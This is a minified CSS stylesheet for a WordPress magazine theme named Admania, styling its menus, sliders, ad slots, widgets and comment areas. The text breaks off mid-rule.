.admaniagly-close{top:0;right:0;padding-top:0}.gallery .gallery-item{display:inline-block;position:relative;overflow:hidden;width:33%;vertical-align:top}.gallery .gallery-item:hover .gallery-caption{bottom:0}.gallery-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-khtml-transform:scale(1);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery .gallery-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-khtml-transform:scale(1.2)}.single .gallery .gallery-item img{margin:0}.gallery{text-align:left;margin:0 0 30px}.bypostauthor{border-left:1px solid #47a7d7}.admania_screenreadertext,.admania_sitesidead_footer{display:none}.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:.7;padding:0 .538461538em}.comment-navigation .nav-links{padding:14px 23px;margin:20px 0 0;background-color:#f7f7f7}.admania_megamenu .admania_mgmnitem .admania_entrysbyline a{padding:0 0 0 5px !important}@-moz-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.admania_showheaderskyad .admania_headersgstkyad{z-index:9;opacity:1 !important;-moz-animation-name:admania-header-sticky;-moz-animation-iteration-count:1;-moz-animation-timing-function:'ease-in';-moz-animation-duration:.5s;-moz-animation-direction:normal;-moz-animation-delay:0s;-webkit-animation-name:admania-header-sticky;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:'ease-in';-webkit-animation-duration:.5s;-webkit-animation-direction:normal;-webkit-animation-delay:0s;animation-name:admania-header-sticky;animation-iteration-count:1;animation-timing-function:'ease-in';animation-duration:.5s;animation-direction:normal;animation-delay:0s;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.admania_headersgstkyad{opacity:0;position:fixed;background-color:#fff;top:0;left:0;width:100%;right:0;box-shadow:-1px 2px 3px #f1f1f1;padding:25px 50px;z-index:-11111111;-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;text-align:center}.logged-in .admania_headersgstkyad,.logged-in .admania_sitesideleftads,.logged-in .admania_sitesiderightads{top:30px}.admania_hideheaderskyad .admania_headersgstkyad{display:none}.admania_sstkyadclose{float:right;background-color:#222;padding:5px 7px;color:#fff;cursor:pointer}.admania_siteinner,.admania_sitefooterinner,.admania_boxedlayout .admania_sitecontainer{width:1050px;margin:0 auto;overflow:hidden}.admania_sitefooter{margin:45px 0 0}.admania_sitefooterinnertop{padding:60px 0}.admania_sitefooterinnertop .admania_footerwidgets{width:33%;display:inline-block;padding:20px 80px 20px 0;vertical-align:top}.admania_sitefooterinner .widget_admania_popular_post ul li h6{overflow:hidden}.admania_sitefooterinner .widget_admania_popular_post ul li{width:100% !important;margin:15px 0 20px !important}.admania_sitefooterinner .widget_admania_popular_post ul li h6 a{color:#858181}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge a{padding:0 !important;border-bottom:0 solid #eee !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge{float:left !important;margin:0 25px 0 0 !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge img{margin:0 !important;height:100px;width:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px}.admania_sitefooterinnertop .admania_widgetcatlist_post img{width:100%}.admania_sitefooterinnertop .admania_catentrymeta{background-color:#222}.admania_sitefooterinnertop .admania_catentry{border-bottom:1px solid #2d2d2d !important}.admania_sitefooterinnertop .admania_footerwidgets:last-child{padding:20px 0}.admania_sitemaincontent{overflow:hidden}.admania_sitefooterinnertop .admania_footerwidgets-title,.admania_sitefooterinnertop .widget-title{color:#fff;margin:0;font-size:21px}.admania_sitefooterinnertop li a{padding:10px 0 !important;border-bottom:1px solid #2d2d2d !important}.admania_primarysidebar .widget_search,.admania_secondarysidebar .widget_search{margin:30px 0}.admania_primarysidebar .widget_search label,.admania_secondarysidebar .widget_search label{width:auto}.admania_entrymeta{font-size:13px;margin:0 0 12px}.admania_404content{overflow:hidden;text-align:center;padding:14px 0 50px}.admania_404content .search-form{width:376px;display:inline-block;margin:8px 0 0}.admania_404contentarea{text-align:center}.admania_404content .search-form label{width:79%}.admania_entryimagewot .admania_entrymetablne{position:initial;text-align:center}.admania_entryimagewot .admania_cat{border:0}.admania_searchheader,.admania_archiveheader{border-top:2px solid #333;padding:17px 0;border-bottom:2px solid #333;margin:0 0 20px}.admania_headersearchform .search-form input[type=search]::-webkit-input-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-moz-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-ms-input-placeholder{color:#fff}.admania_searchheader h1,.admania_archiveheader h1{padding:0}.admania_lay3entrycontentleft{float:left;padding:15px 25px 0 0;width:33%}.admania_ppcmtpst .view{color:#a29e9e}.admania_lay3entrycontentright{overflow:hidden}.admania_headertopleft ins,.admania_headertopleft mark,.admanina_afterheaderadleft ins,.admanina_afterheaderadleft mark,.admania_sidebar_sticky ins,.admania_sidebar_sticky mark,.admania_headertopright ins,.admania_headertopright mark,.admania_themead ins,.admania_themead mark{background:0 0 !important;padding:0 !important;margin:0 !important}.admania_themead{text-align:center}.admania_authorpg{margin:7px 0 25px}.admania_gridentry .admania_entrycontent,.home .admania_entryheader,.search .admania_entryheader,.archive .admania_entryheader{text-align:center}.admania_entryheader h2{padding:0}.admania_sidebarsticky{position:fixed}.admania_adblock_detector{display:none;position:fixed;background-color:#fff;left:0;right:0;top:0;bottom:0;z-index:999}.admania_megamenu p{color:#fff;padding:0 25px}.admania_adb_enabledinner h4{text-align:center}.admania_adb_enabledinner{position:fixed;background-color:#fff;left:36%;right:0;width:371px;font-size:13px;z-index:99999;top:34%;color:#989797;box-shadow:-1px 12px 20px #eee}.admania_adb_enbtp{padding:33px 10px;background-color:#f38c8c;text-align:center}.admania_adb_enbtp i{font-size:23px;border:2px solid #fff;padding:10px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;color:#fff;width:50px;height:50px;text-align:center;line-height:1}.admania_adb_enbtm{text-align:center;padding:20px 25px 18px}.admania_adb_enbtm h6{padding:0 0 10px}.admania_entryauthor,.admania_entryline,.admania_entrycategory,.admania_entrydate,.admania_entry_format{display:inline-block}.admania_pagelinkstitle{margin:0 10px 0 0}.admania_pagelinks{padding:17px 0 10px}.admania_pagelinks .admania_pglnlksaf,.admania_pagination .page-numbers{display:inline-block;padding:3px 13px;border:1px solid #e4e1e1;font-size:13px;margin:0 10px 0 0;color:#222}.admania_pagination{padding:20px 0 23px;text-align:center}.admania_headertopalt,.admania_headerbtm{text-align:center;border-bottom:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_lay2headerleft{float:left;padding:8px 0}.admania_lay2headerright{float:right;padding:19px 0 0 20px}.admania_lay2headerright .menu li a{color:#222;font-size:16px;padding:20px 14px}.admania_lay4headerright .admania_menu .menu .sub-menu li a,.admania_lay2headerright .menu li a:hover,.admania_lay4headerright li a:hover{color:#fff}.admania_menu .menu-item-has-children a:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;padding:0 0 0 6px;font-size:12px}.admania_menu .menu-item-has-children li a:after{content:""}.admania_lay2headerright .admania_menu .menu .sub-menu li a{color:#fff;font-size:16px}.admania_headerinner,.admania_headerbtminner{width:1050px;display:inline-block;text-align:center;position:relative}.admania_megamenu li:hover,.admania_menu .menu .admania_megamenu li a:hover{background-color:transparent !important}.menu .owl-loaded{padding:30px}.admania_menu .menu-item-has-children .admania_megamenu li a:after{display:none}.admania_megamenu .admania_megamenucattit{font-size:19px !important;line-height:23px !important;padding:0 0 10px}.menu .admania_megamenu .admania_mgmnitemlist a:after{display:none !important}.admania_mgmnmeta,.admania_mgmnmeta a{font-size:11px !important}.admania_mgmnmeta .admania_entrysbyline img{margin:3px 3px 3px 0}.admania_mgmnitem a img{width:100%;margin:0 0 18px}.admania_entrysbyline,.admania_megamenu .admania_mgmnitem a{display:inline-block}.admania_mgmowl .owl-nav{margin:25px 0 0}.admania_entrysbyline .admania_sviewtxt{padding:0 6px 0 0}.admania_entrysbyline .admania_viewtxt{padding:0 6px}.admania_mgmowl .owl-prev,.admania_mgmowl .owl-next{color:#eee;padding:2px 12px;margin:0 10px 0 0;font-size:17px;position:static;display:inline-block;background-color:#292929}.admania_secondarymenu .admania_mgmowl .owl-prev,.admania_secondarymenu .admania_mgmowl .owl-next{color:#222;background-color:#f5f5f5}.admania_megamenu .admania_mgmnitem a{padding:0 !important}.admania_entrysbyline img{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;margin:4px}.admania_entrybylinecd{display:inline-block;padding:0 4px}.admania_headertop{text-align:center;padding:35px 0}.admania_headerbottom{text-align:center}.admania_menu,.admania_headertopleftalt{float:left}.admania_submenutoggle,.admania_menutoggle{display:none}.admania_menutoggle:before{content:"\2261";font-size:33px}.admania_menutoggle .admania_mnuactivated:before{content:"\2191";font-size:20px}.admania_headerinneralt{background-color:#111}.admania_lay2headerleft .admania_sitetitle,.admania_headertopmiddle .admania_sitetitle{padding:0}.admania_headertopmiddle,.admania_headertopright,.admania_headertopleft{display:inline-block;vertical-align:top;position:relative}.admania_headertopleft,.admanina_afterheaderadleft{float:left}.admanina_afterheaderad img{margin:0}.admania_siteheader{margin:0 0 28px}.admanina_afterheaderad{overflow:hidden;margin:0 0 31px}.admania_siteheader img,.admania_entryauthor img,.admania_afterhdrad img{margin:0}.admania_headertopright,.admania_headertoprightalt,.admania_headersearchform{float:right;position:relative}.admania_headersearchform .search-form label{width:auto}.admania_headersearchform .search-form input[type=search]{font-size:16px;background:#252424;border:0;color:#b1a6a6;padding:18px 19px;right:53px;position:absolute;z-index:1;width:200px}.admania_headersearchform .search-form input[type=submit]{border:medium none;margin:0;padding:18px 0;width:56px;cursor:pointer;text-indent:-9999px;background-color:#252424;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%}.admania_singleshare li,.admania_whatsup{display:inline-block;list-style-type:none}.admania_whatsup a{padding:0 0 0 7px}.admania_singleshare li a{padding:0 10px 0 0}.admania_headertopad{background:#2d639a;text-align:center;padding:14px 0;border-bottom:2px solid #295f96}.admania_entryline{padding:0 2px}.admania_secondarycontentarea .widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 18px}.admania_secondarycontentarea .widget_admania_popular_post ul li p{margin:0 0 8px}.admania_entrypgbyline .admania_entryauthor img{margin:0 10px 0 0;vertical-align:middle}.admania_headertopadrgt{padding:19px 0}.admania_headertopadrgt{float:right}.admania_headertopsocial li a,.admania_lay3headertopsocial li a{padding:5px 8px;display:block;font-size:13px;color:#111;-webkit-font-smoothing:subpixel-antialiased}.admania_lay3headertopsocial li a{color:#fff}.comment-form .submit{font-size:16px;margin:0 0 9px}.admania_secondarymenu li a{padding:5px;display:block;font-size:13px;-webkit-font-smoothing:subpixel-antialiased}.admania_headertopalt .admania_headerinner{margin:0 0 -7px}.admania_menu li a{color:#fff;display:block;padding:15px 21px;-webkit-font-smoothing:subpixel-antialiased}.admania_secondarymenu li,.admania_lay3headertopsocial li,.admania_headertopsocial li,.admania_menu li{margin:0;padding:0;list-style:none;display:inline-block;position:relative}.admania_menu .admania_megamenuhas_childitems{position:static}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{margin:0;list-style:none;width:200px;text-align:left;position:absolute;z-index:100;opacity:0;background-color:#222;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.admania_secondarymenu .menu .sub-menu .sub-menu,.admania_menu .menu .sub-menu .sub-menu{left:100% !important;top:0}.admania_secondarymenu .menu .sub-menu{background-color:#fff !important;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_headertoplayt5_bottom .admania_lay5_menu,.admania_leftheader{float:left}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #353333}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li:last-child a{border-bottom:0 solid #ddd}.admania_menu .menu li:hover>.sub-menu,.admania_secondarymenu .menu li:hover>.sub-menu{visibility:visible;opacity:1;transition-delay:.1s;z-index:10;-webkit-transform:scale(1,1);transform:scale(1,1);transition:transform .3s ease,opacity .2s ease .1s}.admania_menu .menu .sub-menu li,.admania_secondarymenu .menu .sub-menu li{width:100%}.admania_lay4_menu .sub-menu li a{font-size:13px}.admania_menu li a:hover{background-color:#47a7d7}.admania_secondarymenu .menu .sub-menu li{border-bottom:1px solid #eee}.admania_secondarymenu .menu .sub-menu li:last-child{border-bottom:0 solid #eee}.admania_secondarymenu .menu .sub-menu li a{padding:5px 10px}.admania_menu .menu .sub-menu li a{padding:11px 12px}.admania_menu .admania_entrysmeta a,.admania_menu .admania_entrysmeta{color:#adadad}.admania_entrysbyline{padding:0 10px 0 0}.admania_mgmnmeta .admania_entrysbyline:last-child{padding:0 0 0 10px}.admania_postlay4ad{clear:both;margin:0 0 23px}.admania_afterslider{margin:10px 0 23px;clear:both}.admania_ly2ftsection{overflow:hidden;margin:0 0 21px}.admania_ly2ftsection .admania_bly2featuredslider{float:left;width:62%;padding:0 16px 20px 0;border-bottom:1px solid #eee}.admania_listpst .admania_entryimage{float:left}.admania_listpst{clear:both;padding:0 0 16px;border-bottom:1px solid #eee;margin:0 0 27px;overflow:hidden}.admania_listpst .admania_pstcnt{padding:2px 10px;display:inline-block;background-color:#f5f5f5;margin:0 0 0 10px}.admania_listpst .admania_entryftcontent{text-align:left;overflow:hidden;padding:0 0 0 25px}.admania_listpst .admania_entryftcontent .admania_entrymeta{display:inline-block;padding:3px 20px;background-color:#f7f7f7;color:#222;margin:0 0 8px;font-size:13px}.admania_searchpst{padding:20px;background-color:#f7f7f7;font-weight:700;font-size:18px}.admania_listpst .admania_entryftcontent .admania_entrymeta a{color:#222}.admania_gridpstlayt3{display:inline-block;width:30%;margin:0 4% 2% 0;vertical-align:top}.admania_gridpostentrytitle{font-size:20px;line-height:1.5}.admania_gridpstlayt3 .admania_entrycontent p{font-size:13px;margin:0}.admania_gridpostimg img{margin:0 0 13px}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr{font-size:13px;text-decoration:none !important;padding:8px 9px;color:#111 !important}.admania_entryftcontent .admania_entryheader,.admania_entryftcontent .admania_entrycontent,.admania_entryftcontent .admania_entryfooter{text-align:left}.admania_ly2ftsection h2 a{color:#222}.admania_ftdcategorymeta1 span{padding:0 4px 0 0;display:inline-block}.admania_ly2ftsection .admania_ftdcategorycontent1 h2{font-size:16px !important;line-height:22px !important}.admania_slidercat1,.admania_ftdcategorymeta1{font-size:13px}.admania_featuredcategory1{float:left;width:38%;padding:0 0 0 16px}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:21%}.admania_boxedlayftdinner .owl-prev,.admania_boxedlayftdinner .owl-next{top:26%}.admania_headertoplayt3{text-align:center;background-color:#1d1d1d}.admania_headertoplayt3 .admania_headerinner{margin-bottom:-7px}.admania_slider3{position:relative;display:inline-block;width:28%}.admania_fifsplt2{display:none}.admania_fifsplt1{display:inline-block;padding:0 3px}.admania_fifltmetatxt{display:inline-block}.admania_slidercontent2{position:absolute;bottom:0;padding:25px;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slider3:hover .admania_slidercontent2{bottom:20px}.admania_bly3featuredslider:hover .owl-next{right:20px !important}.owl-item .admania_slider3{width:100%}.admania_sliderlyt3ftimg .admania_slidercontent2{position:static}.admania_slider3{background-color:#111}.admania_slider3 img{opacity:.7;width:500px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slidercontent2,.admania_slidercontent2 a{color:#fff !important}.admania_slider3:hover img{opacity:.5}.admania_slidercat2 a{padding:2px 11px;display:inline-block;margin:0 0 5px;background-color:#47a7d7}.admania_slidercat2,.admania_slidermetaby2,.admania_slidercontent2 p{font-size:13px}.admania_slidermetaby2{padding:1px 0}.admania_slidercontent2 h2{font-size:21px;line-height:1.2;padding:10px 0 10px}.admania_bly3featuredslider{margin:0 0 25px}.admania_fontaws:before{padding:0 1px 0 0}.format-image .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-video .admania_entry_format .admania_fontaws:before{content:"\f03d"}.format-link .admania_entry_format .admania_fontaws:before{content:"\f0c1"}.format-quote .admania_entry_format .admania_fontaws:before{content:"\f10d"}.format-aside .admania_entry_format .admania_fontaws:before{content:"\f0c5"}.format-gallery .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-status .admania_entry_format .admania_fontaws:before{content:"\f040"}.format-audio .admania_entry_format .admania_fontaws:before{content:"\f028"}.format-chat .admania_entry_format .admania_fontaws:before{content:"\f086"}.admania_secondarysidebar .calendar_wrap thead{display:block;width:100%}.admania_secondarysidebar .calendar_wrap td,.admania_secondarysidebar .calendar_wrap th{display:inline-block;margin:0 -1px -1px 0}.widget_calendar caption{padding:10px;background:#f5f5f5}.admania_sitecontainer{position:relative;-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;-o-transition:-ms-transform .5s;transition:transform .5s;-moz-transition:-moz-transform .5s}.admania_secondarycontentarea{float:left;width:24%;padding:0 40px 0 0}.admania_viewcnt{float:right;font-size:14px}.admania_secondarycontentarea .admania_pplftimge .admania_ppcmtpst a{font-size:12px}.admania_singlepostbtmad{padding:15px 0 0}.admania_stylishad img,.admania_pgstylishad img,.admanialayt5_entryheader img,.admania_sliderlyt5iframe iframe,.admanialayt5_entryheader iframe,.admania_mbfeaturedimg img{margin:0}.admania_stylishad,.admania_pgstylishad{-webkit-transform:translate3d(-18%,0,0);-moz-transform:translate3d(-18%,0,0);-ms-transform:translate3d(-18%,0,0);-khtml-transform:translate3d(-18%,0,0);transform:translate3d(-18%,0,0);position:fixed;bottom:0;right:0;padding:20px;z-index:-1;opacity:0;background-color:#eee;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.admaniashwad_visible{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:222}.admania_view_text{font-size:14px}.admania_lay3headerleft{padding:20px 0}.admanina_lay3afterheader{margin:0 0 23px}.admania_related_posts{border-top:1px solid #eee;padding:15px 0}.admania_entrycontent .post-password-form{position:relative;display:inline-block;width:100%}.admania_entrycontent .post-password-form input[type=submit]{position:absolute;right:4px;bottom:18px}.admania_ftrbtmwdgt{position:absolute;top:-20px;font-size:15px;right:0;color:#fff;cursor:pointer;padding:2px 8px;background:#222;border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px;-webkit-border-radius:100px}.admania_rmvstckyad .admania_stylishad,.admania_rmvstckyad .admania_pgstylishad{display:none !important}.admania_related_posts ul{margin-left:0}.admania_related_posts .admania_related_postsheading{margin:0 0 30px;border-bottom:1px solid #eee;padding:0 0 15px;text-align:center}.admania_related_posts ul li{list-style-type:none;width:31%;display:inline-block;vertical-align:top;margin:0 17px 10px 0}.admania_related_posts ul li:nth-child(3n+3){margin:0 0 10px}.admania_rel_entry_meta .admania_entry_title{font-size:17px !important;line-height:24px !important;font-weight:400;padding:0 0 4px}.admania_rel_entry_meta .admania_entry_cat{font-size:12px}.admania_dividerlne{font-size:12px;display:inline-block;vertical-align:top;line-height:23px}.admania_lay3headerright{float:right;padding:20px 0}.admania_postsharecnt li{margin:10px 10px 0 0}.admania_headermidlayt3{background-color:#f7f7f7}.admania_lay3headertopsocial{padding:13px 0 4px}.admania_headermidlayt3,.admania_aboutus{text-align:center}.admania_aboutus img{width:150px;height:150px;border-radius:100px;margin:29px auto 20px;-webkit-border-radius:100px;display:block;-moz-border-radius:100px;-ms-border-radius:100px}.widget ol,.widget ul{list-style:none}.admania_secondarysidebar .widget_admania_popular_post li{width:100%;margin:0 0 20px;padding:0;border-bottom:1px solid #eee}.admania_secondarysidebar .widget_admania_popular_post{margin:0 0 2px}.admania_secondarysidebar li a{font-size:13px}.widget{margin:0}.admania_optin input[type=text]{padding:17px 9px 17px 47px}.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=email]{padding:13px 12px;border:0}.admania_primarycontentarea .wpcf7-form textarea{border:0;margin:0}.admania_optin input[type=text],.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=submit]{width:100%;border:0}.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=submit]{margin:0;padding:17px}.admania_postoptionbox input[type=submit]{margin:0}.admania_postoptionbox h4{padding:0 0 6px}.admania_nicon,.admania_eicon{position:relative;display:inline-block;width:100%}.admania_nicon:before{content:"\f007";position:absolute;top:19px;left:18px}.reply a:before{padding:0 10px 0 0}.admania_postoptionboxheading{font-size:22px}.admania_postbtminnerad{display:inline-block;margin:0 44px 10px 0}.admania_postbtminnerad:last-child{margin:0 0 10px}.admania_commentbox .comment-metadata{font-size:13px}.admania_nocomments{padding:20px;margin:20px 0;background:#f7f7f7}.admania_total_comments h3{padding:0}.admania_commentbox .comment-content{clear:both}.admania_commentbox .comment-respond{padding:20px 0 0}.admania_commentlist li:last-child .comment-body{border-bottom:0 solid #ddd}.admania_commentbox .comment-body{margin:0;border-bottom:1px solid #ddd;padding:0 0 25px}.admania_commentlist .comment-author img{margin:0 20px 20px 0;border-radius:100px;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px}.reply{text-align:right}.reply a{padding:2px 10px;display:inline-block;background:#47a7d7;font-size:12px;color:#fff}.admania_commentlist{margin-left:0 !important;margin:20px 0 0}.admania_commentlist li{list-style-type:none;padding:30px;background:#f7f7f7}.admania_optin,.admania_primarycontentarea .wpcf7-form{padding:40px 50px;text-align:center;margin:31px 0;border:7px solid #f2f2f2}.admania_primarycontentarea .wpcf7-form{padding:35px 25px 11px;color:#c1c1c1;text-align:left;font-size:13px}.widget li a{padding:10px;display:block;border-bottom:1px solid #f2f2f2}.admania_primarycontentarea .recentcomments a,.admania_secondarycontentarea .recentcomments a{display:block !important;padding:10px !important}.admania_primarycontentarea .recentcomments .comment-author-link,.admania_secondarycontentarea .recentcomments .comment-author-link{padding:9px 0 0;display:inline-block}.admania_contentarea{float:left;width:70%}.admania_contentareainner{float:right;width:76%}.admania_breadcrumb{padding:3px 0 10px}.admania_primarycontentarea{float:right;width:30%;padding:0 0 0 26px}.widget_admania_popular_post ul li{width:46.1%;display:inline-block;vertical-align:top;margin:0 20px 7px 0}.admania_abtpara p{font-size:14px}.admania_pplftimge img{margin:0 0 10px}.widget_admania_popular_post ul li{width:44%;display:inline-block;vertical-align:top;margin:0 20px 20px 0;font-size:11px}.admania_secondarycontentarea .search-form label{width:57%}.search-form label{width:75%;float:left}.search-form input[type=search]{padding:9px;margin:0}.widget_search{overflow:hidden}.search-form input[type=submit]{padding:10px 17px;float:right;margin:0}.admania_widgetsocial{padding:23px 0 0}.admania-comment-form-comment,.comment-notes,.comment-form-author,.comment-form-email,.comment-form-url,.widget_admania_popular_post{margin:0}.widget_admania_popular_post ul li h6{padding:0 0 2px;font-size:13px;line-height:20px}.widget_admania_popular_post ul li h6 a{color:#222}.tagcloud a{display:inline-block;padding:2px 6px 2px 14px;background:#f6f6f6;margin:0 3px 10px 0;position:relative}.screen-reader-text{display:none}.admania_contentareafooter{clear:both}.admania_secondarysidebar .admania_widgetsocial a{padding:0 4px;font-size:13px;text-align:center;width:30px;display:inline-block;height:30px;line-height:28px;margin:0 8px 14px 0}.widget_admania_popular_post a{padding:0 !important;border-bottom:0 solid #eee!important}.widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 7px}.admania_entrycontent{overflow:hidden}.admania_entryimage{position:relative}.admania_entrymetablne{padding:0;top:25px;left:-9px;position:absolute;border-bottom:0 solid #eee}.admania_singlepostad{padding:0 0 25px}.admania_pagead img{margin:0 0 5px}.admania_cat{display:inline-block;padding:0 11px;background:rgba(255,255,255,.94);margin:0 -2px 0;color:#222;border:2px solid}.admania_listpst .admania_entrycontent p,.admania_gridentry .admania_entrycontent p{font-size:13px;line-height:25px}.admania_lout2cstm{text-align:center}.admania_lout2cstm .admania_readmorelink{float:none;display:inline-block}.admania_lout2cstm .admania_readmorelink a{padding:13px 38px}.admania_lout2cstm .admania_entrybyline{font-size:14px}.admania_entrymetablne .admania_stickypost{margin:0}.admania_gridentry .admania_entryheader h2{font-size:18px;line-height:30px;padding:0 0 5px}.home .admania_entrymeta a{color:#47a7d7}.home .admania_entry .admania_entryheader h2,.home .admania_entry .admania_lay2entrycontent h2{font-size:38px;line-height:50px;padding:0 0 12px;text-transform:uppercase}.admania_aftergridpst{margin:12px 0 10px}.admania_entryfooter{overflow:hidden;text-align:center;position:relative;padding:15px 0}.admania_readmorelink{float:left;position:relative}.admania_readmorelink a{padding:10px 28px;display:block;background:#f9f9f9;color:#a59e9e}.admania_readmorelink a:after{position:absolute;top:5px;left:5px;right:5px;bottom:5px;border:1px dashed rgba(224,221,221,.3);content:"";z-index:1;transition:border .3s ease}.admania_readmorelink a:hover:after{border:1px dashed rgba(255,255,255,.6)}.admania_entryftrscl{float:right;padding:13px 0 0}.admania_entryftrscl a,.admania_ftrattbtontop a{padding:0 6px}.admania_widgetsocial a{color:#111;padding:0 10px;border:1px solid #eaeaea;border:1px solid #eaeaea;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-khtml-border-radius:100%;font-size:18px;text-align:center;width:45px;display:inline-block;height:45px;line-height:43px;margin:0 25px 19px 0}.admania_entry{padding:0 0 9px;border-bottom:1px solid #eee;margin:0 0 30px}.admania_gridentry{display:inline-block;width:47.5%;margin:0 26px 5px 0;vertical-align:top}.admania_gridentry .admania_readmorelink{float:none}.admania_gridsecondentry{margin:0 0 5px}.admania_primarysidebar .widget_admania_popular_post ul{margin:34px 0 0}.admania_widgettit{position:relative;margin:0 0 19px;text-align:center}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry:nth-child(2n+2){margin:0 0 23px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry .admania_catentrymeta{font-size:11px;padding:0 8px 7px 0}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry h2{font-size:13px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{margin:0 20px 23px 0;display:inline-block;width:46%;vertical-align:top}.admania_widgettit:before{width:100%;height:1px;left:0;top:29px;background-color:#cdcdcd;content:'';position:absolute}.admania_taxonomydescription{padding:7px 0 4px}.admania_taxonomydescription p{margin:0}.admania_widgettit .admania_widgetsbrtit{font-size:14px;position:relative;display:inline-block;background-color:#fff;text-align:center;color:#222;padding:7px 14px;top:11px;text-transform:uppercase;line-height:1.5;margin-bottom:0}.admania_fontstlye,.admania_sitefooterlogo a{font-size:38px;line-height:47px}.admania_authorbox{padding:30px 0 10px;border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}.admania_author_link{float:left}.admania_prenext{overflow:hidden}.admanina_afterheaderadright,.admania_author_social{float:right}.admania_author_social a{padding:0 6px;font-size:13px}.admania_authorfooter{overflow:hidden;padding:10px 0 0;width:100%;margin:20px 0 0;border-top:1px solid #eee}.admania_authorbox img{float:left;margin:0 30px 30px 0}.admania_prenext .admania_menutoggle{display:none !important}.admania_prenext nav{display:block !important}.admania_prenext .nav-previous,.admania_prenext .nav-previous span,.admania_prenext .nav-next,.admania_prenext .nav-next span{float:left}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:50%;font-size:12px}.admania_prenext .nav-previous{border-right:1px solid #eee}.admania_prenext a{padding:10px 0;display:block}.admania_prenext .nav-previous span,.admania_prenext .nav-next span{padding:0 10px 0 0;font-size:24px}.admania_prenext .nav-next span{padding:0 0 0 10px}.admania_prenext .nav-next,.admania_prenext .nav-next span{float:right;text-align:right}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:39%;margin:0 1em 0 